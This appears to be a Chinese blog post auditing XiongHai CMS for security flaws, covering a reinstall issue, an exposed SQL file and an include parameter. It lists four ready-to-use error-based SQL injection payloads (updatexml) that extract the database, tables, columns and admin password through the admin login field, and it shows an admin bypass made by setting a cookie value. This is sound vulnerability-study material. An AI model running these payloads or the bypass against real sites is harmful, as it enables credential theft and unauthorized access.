Background

第一篇bluecms算是漏洞百出,继续来看看第二篇熊海cms

安装

建好数据库,这里说一个比较nt的一个点,自己mac本机有两个 mysql 一个是mamp自带的集成,另一个是我自己安装的mysql 8

路径sock记得在php.ini配好具体调用哪个数据库

/install目录

需要建好一个数据库

碎碎念

其实以后各种cms几乎不可能出现这种洞了,也就是重装漏洞

都做了个lock锁检测是否安装成功,当然我在bluecms里面就说过可以配合别的漏洞实现,但这些都是后话

index.php有一个包含位点,当然也很难利用,mgc和版本

这里注意参数用了addslashes,然后通篇搜了一下只有在下载请求用了gbk,sql注入





还有install目录下的seacms.sql

这么直接访问是可以直接浏览或者下载这个sql文件的,我觉得正常写是不应该这样子。但其实这样子也不会泄漏啥信息

发现其实通篇都是利用变量r来读取不同的文件

漏洞解析

不提mgc+截断的历史性漏洞了

这里面的参数并没经过addslashes

所以后台/admin/login.php中的user

可以闭合注入

但是注意的是不能用联合注入,注入成功就返回数据,然后也会到和admin password比对的情况

所以用报错注入

这里贴一下payload

1' and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)#爆库

1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 6,1),0x7e),1)#爆表

1' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='manage' limit 3,1),0x7e),1)#爆字段

1' or updatexml(1,concat((select concat(0x7e,password,0x7e) from manage)),1) #爆密码



还有个更离谱的洞

user有数据就是admin权限了?

我直接在cookie user = admin

直接进了

后记

其他洞真不知道怎么说,反正这cms是sql注入是不少,就是找没addslashes 总体太简单了